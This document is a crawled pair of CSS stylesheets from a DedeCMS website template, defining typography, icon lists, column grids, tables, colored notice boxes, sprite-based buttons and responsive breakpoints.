/*------------Icon List--------------*/
.qhd-content ul.iconlist {
	padding-left: 0;
	line-height: 180%;
}
.qhd-content ul.iconlist li {
	list-style: none;
	background-repeat: no-repeat;
	background-position: 0 3px;
	padding: 2px 0 2px 20px;
	_height: 100%;
}
.qhd-content ul.iconlist-download li, .qhd-content ul.iconlist li.iconlist-download {
	background-image: url("../img/download.gif"/*tpa=http://s130.dede58.com/skin/img/download.gif*/);
}
.qhd-content ul.iconlist-arrow li, .qhd-content ul.iconlist li.iconlist-arrow {
	background-image: url("../img/arrow.gif"/*tpa=http://s130.dede58.com/skin/img/arrow.gif*/);
}
.qhd-content ul.iconlist-check li, .qhd-content ul.iconlist li.iconlist-check {
	background-image: url("../img/check.gif"/*tpa=http://s130.dede58.com/skin/img/check.gif*/);
}
.qhd-content ul.iconlist-favicon li, .qhd-content ul.iconlist li.iconlist-favicon {
	background-image: url("../img/favicon.gif"/*tpa=http://s130.dede58.com/skin/img/favicon.gif*/);
}
.qhd-content ul.iconlist-del li, .qhd-content ul.iconlist li.iconlist-del {
	background-image: url("../img/del.gif"/*tpa=http://s130.dede58.com/skin/img/del.gif*/);
}
.qhd-content ul.iconlist-light li, .qhd-content ul.iconlist li.iconlist-light {
	background-image: url("../img/light.gif"/*tpa=http://s130.dede58.com/skin/img/light.gif*/);
}
.qhd-content ul.iconlist-pen li, .qhd-content ul.iconlist li.iconlist-pen {
	background-image: url("../img/pen.gif"/*tpa=http://s130.dede58.com/skin/img/pen.gif*/);
}
.qhd-content ul.iconlist-dot li, .qhd-content ul.iconlist li.iconlist-dot {
	background-image: url("../img/dot.gif"/*tpa=http://s130.dede58.com/skin/img/dot.gif*/);
}
.qhd-content ul.iconlist-delta li, .qhd-content ul.iconlist li.iconlist-delta {
	background-image: url("../img/delta.gif"/*tpa=http://s130.dede58.com/skin/img/delta.gif*/);
}
.qhd-content ul.iconlist-time li, .qhd-content ul.iconlist li.iconlist-time {
	background-image: url("../img/time.png"/*tpa=http://s130.dede58.com/skin/img/time.png*/);
}
/*-------------------------------------
   Columns - qhd-content & qhd-module
-------------------------------------*/
.qhd-content .column:after, .qhd-module .column:after {
	clear: both;
	content: ".";
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	min-height: 0;
	visibility: hidden;
*zoom:1;
}
.qhd-content .column, .qhd-module .column {
	width: 100%;
}
.qhd-content .column .col-2-1, .qhd-content .column .col-3-1, .qhd-content .column .col-4-1, .qhd-content .column .col-4-2, .qhd-content .column .col-5-1, .qhd-content .column .col-3-2, .qhd-content .column .col-4-3, .qhd-content .column .col-5-2, .qhd-content .column .col-5-3, .qhd-content .column .col-5-4, .qhd-module .column .col-2-1, .qhd-module .column .col-3-1, .qhd-module .column .col-4-1, .qhd-module .column .col-4-2, .qhd-module .column .col-5-1, .qhd-module .column .col-3-2, .qhd-module .column .col-4-3, .qhd-module .column .col-5-2, .qhd-module .column .col-5-3, .qhd-module .column .col-5-4 {
	float: left;
	min-height: 1px;
	height: auto !important;
	_height: 1px;
}
/* default marg-per3 margin right 3% */
.qhd-content .column .col-2-1, .qhd-module .column .col-2-1 {
	width: 48.5%;
	margin-right: 3%;
}
.qhd-content .column .col-3-1, .qhd-module .column .col-3-1 {
	width: 31.3333%;
	margin-right: 3%;
}
.qhd-content .column .col-4-1, .qhd-module .column .col-4-1 {
	width: 22.75%;
	margin-right: 3%;
}
.qhd-content .column .col-5-1, .qhd-module .column .col-5-1 {
	width: 17.6%;
	margin-right: 3%;
}
.qhd-content .column .col-3-2, .qhd-module .column .col-3-2 {
	width: 65.6666%;
	margin-right: 3%;
}
.qhd-content .column .col-4-2, .qhd-module .column .col-4-2 {
	width: 48.5%;
	margin-right: 3%;
}
.qhd-content .column .col-4-3, .qhd-module .column .col-4-3 {
	width: 74.25%;
	margin-right: 3%;
}
.qhd-content .column .col-5-2, .qhd-module .column .col-5-2 {
	width: 38.2%;
	margin-right: 3%;
}
.qhd-content .column .col-5-3, .qhd-module .column .col-5-3 {
	width: 58.8%;
	margin-right: 3%;
}
.qhd-content .column .col-5-4, .qhd-module .column .col-5-4 {
	width: 79.4%;
	margin-right: 3%;
}
/*margin right 0%*/
.qhd-content .marg-per0 > .col-2-1, .qhd-module .marg-per0 > .col-2-1 {
	width: 50%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-3-1, .qhd-module .marg-per0 > .col-3-1 {
	width: 33.3333%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-4-1, .qhd-module .marg-per0 > .col-4-1 {
	width: 25%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-1, .qhd-module .marg-per0 > .col-5-1 {
	width: 20%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-3-2, .qhd-module .marg-per0 > .col-3-2 {
	width: 66.6666%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-4-2, .qhd-module .marg-per0 > .col-4-2 {
	width: 50%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-4-3, .qhd-module .marg-per0 > .col-4-3 {
	width: 75%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-2, .qhd-module .marg-per0 > .col-5-2 {
	width: 40%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-3, .qhd-module .marg-per0 > .col-5-3 {
	width: 60%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-4, .qhd-module .marg-per0 > .col-5-4 {
	width: 80%;
	margin-right: 0;
}
/*margin right 2%*/
.qhd-content .marg-per2 > .col-2-1, .qhd-module .marg-per2 > .col-2-1 {
	width: 49%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-3-1, .qhd-module .marg-per2 > .col-3-1 {
	width: 32%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-4-1, .qhd-module .marg-per2 > .col-4-1 {
	width: 23.5%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-1, .qhd-module .marg-per2 > .col-5-1 {
	width: 18.4%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-3-2, .qhd-module .marg-per2 > .col-3-2 {
	width: 66%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-4-2, .qhd-module .marg-per2 > .col-4-2 {
	width: 49%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-4-3, .qhd-module .marg-per2 > .col-4-3 {
	width: 74.5%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-2, .qhd-module .marg-per2 > .col-5-2 {
	width: 38.8%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-3, .qhd-module .marg-per2 > .col-5-3 {
	width: 59.2%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-4, .qhd-module .marg-per2 > .col-5-4 {
	width: 79.6%;
	margin-right: 2%;
}
/*margin right 4%*/
.qhd-content .marg-per4 > .col-2-1, .qhd-module .marg-per4 > .col-2-1 {
	width: 48%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-3-1, .qhd-module .marg-per4 > .col-3-1 {
	width: 30.6667%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-4-1, .qhd-module .marg-per4 > .col-4-1 {
	width: 22%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-1, .qhd-module .marg-per4 > .col-5-1 {
	width: 16.8%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-3-2, .qhd-module .marg-per4 > .col-3-2 {
	width: 65.3333%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-4-2, .qhd-module .marg-per4 > .col-4-2 {
	width: 48%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-4-3, .qhd-module .marg-per4 > .col-4-3 {
	width: 74%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-2, .qhd-module .marg-per4 > .col-5-2 {
	width: 37.6%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-3, .qhd-module .marg-per4 > .col-5-3 {
	width: 58.4%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-4, .qhd-module .marg-per4 > .col-5-4 {
	width: 79.2%;
	margin-right: 4%;
}
/*margin right 5%*/
.qhd-content .marg-per5 > .col-2-1, .qhd-module .marg-per5 > .col-2-1 {
	width: 47.5%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-3-1, .qhd-module .marg-per5 > .col-3-1 {
	width: 30%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-4-1, .qhd-module .marg-per5 > .col-4-1 {
	width: 21.25%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-1, .qhd-module .marg-per5 > .col-5-1 {
	width: 16%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-3-2, .qhd-module .marg-per5 > .col-3-2 {
	width: 65%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-4-2, .qhd-module .marg-per5 > .col-4-2 {
	width: 47.5%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-4-3, .qhd-module .marg-per5 > .col-4-3 {
	width: 73.75%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-2, .qhd-module .marg-per5 > .col-5-2 {
	width: 37%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-3, .qhd-module .marg-per5 > .col-5-3 {
	width: 58%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-4, .qhd-module .marg-per5 > .col-5-4 {
	width: 79%;
	margin-right: 5%;
}
.qhd-content .column .last, .qhd-module .column .last {
	margin-right: 0;
*float:right;
*clear:right;
}
/*-------------------------------------
   2. table
-------------------------------------*/
.table {
	border-collapse: collapse;
	border-spacing: 0;
	overflow: hidden;
	width: 100%;
	margin-bottom: 15px;
}
.table th {
	font-weight: bold;
}
.table th, .table td {
	border-top: 1px solid #DDDDDD;
	line-height: 18px;
	padding: 8px;
	/*text-align: left;*/
	vertical-align: top;
}
.table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
	border-top: 0 none;
}
.table thead tr th, .table thead tr td {
*border-top: 0 none;
}
.table-striped tbody tr:nth-child(2n+1) td, .table-striped tbody tr:nth-child(2n+1) th {
	background-color: #F9F9F9;
}
.table th {
	background: #EBEBEB;
}
.table-bordered {
	-moz-border-colors: none;
	border-collapse: separate;
	border-color: #DDDDDD #DDDDDD #DDDDDD;
	border-style: solid solid solid none;
	border-width: 1px 1px 1px 0;
}
.table-bordered th, .table-bordered td {
	border-left: 1px solid #DDDDDD;
}
.table-row thead th {
	background: #ebebeb;
}
.table-row tbody th {
	background: #f5f5f5;
}
.table-col {
	border-top-width: 0;
}
.table-col tbody th {
	background: #ebebeb;
}
/*-------------------------------------
   3. style box
-------------------------------------*/
.qhd-content .box_gray, .qhd-content .box_yellow, .box_green, .qhd-content .box_blue, .box_red, .qhd-content .box_purple {
	border-radius: 4px;
	margin: 0 0 30px;
	padding-top: 1px;
	background: #F7F7F7;
}
.qhd-content .box_content {
	padding: 10px 15px;
	border-radius: 4px;
	_height: 100%;
}
.qhd-content .box_gray {
	border: 1px solid #D4D4D4;
}
.qhd-content .box_gray .box_content {
	background-color: #F8F8F8;
}
.qhd-content .box_yellow {
	border: 1px solid #FFE778;
}
.qhd-content .box_yellow .box_content {
	background-color: #FFF4C0;
}
.qhd-content .box_green {
	border: 1px solid #bbe7a0;
}
.qhd-content .box_green .box_content {
	background-color: #e0ffcd;
}
.qhd-content .box_blue {
	border: 1px solid #c7e2ff;
}
.qhd-content .box_blue .box_content {
	background-color: #dfeeff;
}
.qhd-content .box_red {
	border: 1px solid #fea7a7;
}
.qhd-content .box_red .box_content {
	background-color: #ffcfcf;
}
.qhd-content .box_purple {
	border: 1px solid #c8c3f2;
}
.qhd-content .box_purple .box_content {
	background-color: #e5e2ff;
}
.qhd-content .box_yellow .warningbox, .qhd-content .box_green .successbox, .qhd-content .box_blue .infobox, .qhd-content .box_red .errorbox, .qhd-content .box_purple .helpbox {
	padding: 10px 10px 10px 45px;
	line-height: 140%;
}
.qhd-content .box_yellow .warningbox {
	background: #FFF4C0 url("../img/warning_icon.gif"/*tpa=http://s130.dede58.com/skin/img/warning_icon.gif*/) no-repeat 5px 3px;
	color: #716113;
}
.qhd-content .box_green .successbox {
	background: #e0ffcd url("../img/success_icon.gif"/*tpa=http://s130.dede58.com/skin/img/success_icon.gif*/) no-repeat 5px 3px;
	color: #3a6e1a;
}
.qhd-content .box_blue .infobox {
	background: #dfeeff url("../img/info_icon.gif"/*tpa=http://s130.dede58.com/skin/img/info_icon.gif*/) no-repeat 5px 3px;
	color: #2273cb;
}
.qhd-content .box_red .errorbox {
	background: #ffcfcf url("../img/error_icon.gif"/*tpa=http://s130.dede58.com/skin/img/error_icon.gif*/) no-repeat 5px 3px;
	color: #771f1f;
}
.qhd-content .box_purple .helpbox {
	background: #e5e2ff url("../img/help_icon.gif"/*tpa=http://s130.dede58.com/skin/img/help_icon.gif*/) no-repeat 5px 3px;
	color: #3b337f;
}
/*-------------------------------------
              buttons
-------------------------------------*/
.btn-medium, button.btn-medium em, .btn-small, button.btn-small em, .btn-large, button.btn-large em {
	border: 0 none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	display: inline-block;
}
.btn-medium span, .btn-small span, .btn-large span {
	display: inline-block;
	white-space: nowrap;
}
.btn-medium, button.btn-medium em {
	font-size: 14px;
	padding: 0 20px 0 0;
}
.btn-medium span {
	height: 34px;
	line-height: 34px;
	padding: 0 0 0 20px;
}
.btn-small, button.btn-small em {
	font-size: 12px;
	padding: 0 15px 0 0;
}
.btn-small span {
	height: 25px;
	line-height: 23px;
	padding: 0 0 0 15px;
}
.btn-large, button.btn-large em {
	font-size: 18px;
	padding: 0 25px 0 0;
}
.btn-large span {
	font-weight: bold;
	height: 44px;
	line-height: 44px;
	padding: 0 0 0 25px;
}
.btn-medium-norm span, .btn-small-norm span, .btn-large-norm span {
	color: #666 !important;
	text-shadow: 0 1px 0 #fff;
}
.btn-medium-main span, .btn-small-main span, .btn-large-main span {
	color: #FFFFFF !important;
	text-shadow: 0 1px 0 #AF3131;
}
.btn-medium-assist span, .btn-small-assist span, .btn-large-assist span {
	color: #A03A17 !important;
	text-shadow: 0 1px 0 #FFFFFF;
}
.btn-medium-match span, .btn-small-match span, .btn-large-match span {
	color: #FFFFFF !important;
	text-shadow: 0 1px 0 #000;
}
.btn-medium:link, .btn-medium:hover, .btn-small:link, .btn-small:hover, .btn-large:link, .btn-large:hover {
	text-decoration: none;
}
/* 标准 */
.btn-medium-norm, button.btn-medium-norm em {
	background: url("../img/btn-medium-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.gif*/) no-repeat right -35px;
}
.btn-medium-norm span {
	background: url("../img/btn-medium-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.gif*/) no-repeat left 0;
}
.btn-small-norm, button.btn-small-norm em {
	background: url("../img/btn-small-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.gif*/) no-repeat right -25px;
}
.btn-small-norm span {
	background: url("../img/btn-small-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.png*/) no-repeat left 0;
	_background: url("../img/btn-small-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.gif*/) no-repeat left 0;
}
.btn-large-norm, button.btn-large-norm em {
	background: url("../img/btn-large-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.gif*/) no-repeat right -44px;
}
.btn-large-norm span {
	background: url("../img/btn-large-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.png*/) no-repeat left 0;
	_background: url("../img/btn-large-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.gif*/) no-repeat left 0;
}
/* 主要 */
.btn-medium-main, button.btn-medium-main em {
	background: url("../img/btn-medium-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.gif*/) no-repeat right -35px;
}
.btn-medium-main span {
	background: url("../img/btn-medium-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.gif*/) no-repeat left 0;
}
.btn-small-main, button.btn-small-main em {
	background: url("../img/btn-small-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.gif*/) no-repeat right -25px;
}
.btn-small-main span {
	background: url("../img/btn-small-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.png*/) no-repeat left 0;
	_background: url("../img/btn-small-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.gif*/) no-repeat left 0;
}
.btn-large-main, button.btn-large-main em {
	background: url("../img/btn-large-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.gif*/) no-repeat right -44px;
}
.btn-large-main span {
	background: url("../img/btn-large-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.png*/) no-repeat left 0;
	_background: url("../img/btn-large-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.gif*/) no-repeat left 0;
}
/* 辅助 */
.btn-medium-assist, button.btn-medium-assist em {
	background: url("../img/btn-medium-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.gif*/) no-repeat right -35px;
}
.btn-medium-assist span {
	background: url("../img/btn-medium-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.gif*/) no-repeat left 0;
}
.btn-small-assist, button.btn-small-assist em {
	background: url("../img/btn-small-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.gif*/) no-repeat right -25px;
}
.btn-small-assist span {
	background: url("../img/btn-small-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.png*/) no-repeat left 0;
	_background: url("../img/btn-small-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.gif*/) no-repeat left 0;
}
.btn-large-assist, button.btn-large-assist em {
	background: url("../img/btn-large-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.gif*/) no-repeat right -44px;
}
.btn-large-assist span {
	background: url("../img/btn-large-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.png*/) no-repeat left 0;
	_background: url("../img/btn-large-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.gif*/) no-repeat left 0;
}
/* 搭配 */
.btn-medium-match, button.btn-medium-match em {
	background: url("../img/btn-medium-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.gif*/) no-repeat right -35px;
}
.btn-medium-match span {
	background: url("../img/btn-medium-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.gif*/) no-repeat left 0;
}
.btn-small-match, button.btn-small-match em {
	background: url("../img/btn-small-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.gif*/) no-repeat right -25px;
}
.btn-small-match span {
	background: url("../img/btn-small-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.png*/) no-repeat left 0;
	_background: url("../img/btn-small-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.gif*/) no-repeat left 0;
}
.btn-large-match, button.btn-large-match em {
	background: url("../img/btn-large-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.gif*/) no-repeat right -44px;
}
.btn-large-match span {
	background: url("../img/btn-large-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.png*/) no-repeat left 0;
	_background: url("../img/btn-large-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.gif*/) no-repeat left 0;
}
/*  btn hover  */
.btn-medium:hover, button.btn-medium:hover em {
	background-position: right -105px;
}
.btn-medium:hover span {
	background-position: left -70px;
}
.btn-small:hover, button.btn-small:hover em {
	background-position: right -75px;
}
.btn-small:hover span {
	background-position: left -50px;
}
.btn-large:hover, button.btn-large:hover em {
	background-position: right -132px;
}
.btn-large:hover span {
	background-position: left -88px;
}
/*  btn active  */
.btn-medium:active, button.btn-medium:active em {
	background-position: right -175px;
}
.btn-medium:active span {
	background-position: left -140px;
}
.btn-small:active, button.btn-small:active em {
	background-position: right -125px;
}
.btn-small:active span {
	background-position: left -100px;
}
.btn-large:active, button.btn-large:active em {
	background-position: right -220px;
}
.btn-large:active span {
	background-position: left -176px;
}
/* ============ submit button=============== */
/*html:not([lang*=""]) button.submit-btn {margin: 0 -3px;}*/
button.btn-medium, button.btn-small, button.btn-large {
	border: none;
	background: none;
	padding: 0;
	margin: 0;
	width: auto;
	overflow: visible;
	text-align: center;
	white-space: nowrap;
}
button.btn-medium span, button.btn-small span, button.btn-large span, button.btn-medium em, button.btn-small em, button.btn-large em {
	display: inline-block;
	margin: 0;
	font-style: normal;
}
/*button.submit-btn em{font-style:normal;}*/

/* ============ icon button=============== */
.btn-medium i, .btn-small i, .btn-large i {
	display: inline-block;
*display:inline;
	zoom: 1;
	float: left;
	margin-left: -2px;
	background-repeat: no-repeat;
	background-position: left center;
}
.btn-medium i {
	width: 20px;
	height: 34px;
}
.btn-small i {
	width: 20px;
	height: 22px;
}
.btn-large i {
	width: 22px;
	height: 42px;
}
/*-------------------------------------
              clearfix
-------------------------------------*/
.clear {
	clear: both;
	visibility: hidden;
	display: block;
	font-size: 0;
	line-height: 0;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix {
*zoom:1;
}
 @media screen and (max-width:768px) {
/* 多列 测试*/
.qhd-module .column .md-col-2-1, .qhd-module .column .md-col-3-1, .qhd-module .column .md-col-4-1,  .qhd-module .column .md-col-4-2, .qhd-module .column .md-col-5-1, .qhd-module .column .md-col-3-2,  .qhd-module .column .md-col-4-3, .qhd-module .column .md-col-5-2, .qhd-module .column .md-col-5-3,  .qhd-module .column .md-col-5-4 {
	float: left;
	min-height: 1px;
	height: auto !important;
	_height: 1px;
}
/* default marg-per3 margin right 3% */
.qhd-module .column .md-col-1-1 {
	width: 100% !important;
}
.qhd-module .column .md-col-2-1 {
	width: 48.5% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-3-1 {
	width: 31.3333% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-4-1 {
	width: 22.75% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-5-1 {
	width: 17.6% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-3-2 {
	width: 65.6666% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-4-2 {
	width: 48.5% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-4-3 {
	width: 74.25% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-5-2 {
	width: 38.2% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-5-3 {
	width: 58.8% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-col-5-4 {
	width: 79.4% !important;
	margin-right: 3% !important;
}
.qhd-module .column .md-last {
	margin-right: 0 !important;
*float:right;
*clear:right;
}
}
 @media screen and (max-width:640px) {
/* 多列 测试*/
.qhd-module .column .sm-col-2-1, .qhd-module .column .sm-col-3-1, .qhd-module .column .sm-col-4-1,  .qhd-module .column .sm-col-4-2, .qhd-module .column .sm-col-5-1, .qhd-module .column .sm-col-3-2,  .qhd-module .column .sm-col-4-3, .qhd-module .column .sm-col-5-2, .qhd-module .column .sm-col-5-3,  .qhd-module .column .sm-col-5-4 {
	float: left;
	min-height: 1px;
	height: auto !important;
	_height: 1px;
}
/* default marg-per3 margin right 3% */
.qhd-module .column .sm-col-1-1 {
	width: 100% !important;
}
.qhd-module .column .sm-col-2-1 {
	width: 48.5% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-3-1 {
	width: 31.3333% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-4-1 {
	width: 22.75% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-5-1 {
	width: 17.6% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-3-2 {
	width: 65.6666% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-4-2 {
	width: 48.5% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-4-3 {
	width: 74.25% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-5-2 {
	width: 38.2% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-5-3 {
	width: 58.8% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-col-5-4 {
	width: 79.4% !important;
	margin-right: 3% !important;
}
.qhd-module .column .sm-last {
	margin-right: 0 !important;
*float:right;
*clear:right;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.ynlongcai.com/templates/cnmuban/css/content.css
body_size: 26644
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/* ------------------------------------------------------------------------------------------------
 *
 * 查看更新日志.txt
 *
------------------------------------------------------------------------------------------------*/

/*-------------------------------------
   Content typography
-------------------------------------*/
.qhd-content h1, .qhd-content h2, .qhd-content h3, .qhd-content h4, .qhd-content h5, .qhd-content h6 {
	font-weight: bold;
}
.qhd-content h1 {
	font-size: 34px;
	line-height: 1.3em;
	margin-bottom: 5px;
}
.qhd-content h2 {
	font-size: 30px;
	line-height: 1.2em;
	margin-bottom: 10px;
}
.qhd-content h3 {
	font-size: 26px;
	line-height: 1.6em;
	margin-bottom: 10px;
}
.qhd-content h4 {
	font-size: 22px;
	line-height: 1.25em;
	margin-bottom: 10px;
}
.qhd-content h5 {
	font-size: 18px;
	line-height: 1.6em;
	margin-bottom: 10px;
}
.qhd-content h6 {
	font-size: 14px;
	line-height: 1.5em;
	margin-bottom: 10px;
}
.qhd-content p {
	line-height: 160%;
	margin-bottom: 15px;
}
.qhd-content blockquote {
	background: url("../img/quote.png"/*tpa=http://s130.dede58.com/skin/img/quote.png*/) no-repeat 0 top;
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	padding: 10px 20px 10px 45px;
	color: #666;
	line-height: 160%;
	margin-bottom: 15px;
} /* 引用 */
.qhd-content blockquote em {
	color: #999;
	text-align: right;
	display: block;
}
.dropcap {
	float: left;
	padding: 10px 10px 5px 0;
	font-weight: bold;
}  /* 首字下沉 */
.qhd-content hr {
	border: 1px solid #ddd;
	border-width: 0 0 1px 0;
	height: 1px;
	font-size: 0;
	margin: 25px 0;
	clear: both;
*margin:17px 0;
}
.qhd-content .br {
	font-size: 0;
}
/* typo */
.qhd-content .typo:before, .qhd-content .typo:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.qhd-content .typo:after {
	clear: both;
}
.qhd-content .typo {
*zoom:1;
	margin-bottom: 0;
}
.qhd-content .typo .typo_text {
	overflow: hidden;
#zoom:1;
}
.qhd-content .typo .typo_img {
	float: left;
	margin-right: 20px;
	margin-bottom: 12px;
}
.qhd-content .typo .typo_img img {
	display: block;
}
.qhd-content .typo .imgtoright {
	float: right;
	margin-right: 0;
	margin-left: 20px;
}
/*-------------------------------------
   List
-------------------------------------*/
.qhd-content li ul, .qhd-content li ol {
	margin: 0;
}
.qhd-content ul, .qhd-content ol {
	margin: 0 0 15px 0;
	padding-left: 1.5em;
	line-height: 180%;
	_margin-left: 5px;
}
.qhd-content ul {
	list-style-type: disc;
}
.qhd-content ul.square {
	list-style: square;
}
.qhd-content ul.circle {
	list-style: circle;
}
.qhd-content ol {
	list-style-type: decimal;
*padding-left:1.8em;
}
.qhd-content dl {
	margin: 0 0 1.5em 0;
}
.qhd-content dl dt {
	font-weight: bold;
}
.qhd-content dd {
	margin-left: 1.5em;
}
/*------------No Icon List --------------*/
.qhd-content ul.noicon {
	padding: 0;
	margin: 0;
	line-height: 180%;
}
.qhd-content ul.noicon li {
	list-style: none;
	padding: 2px 0 2px;
	_height: 100%;
}
/*------------Icon List--------------*/
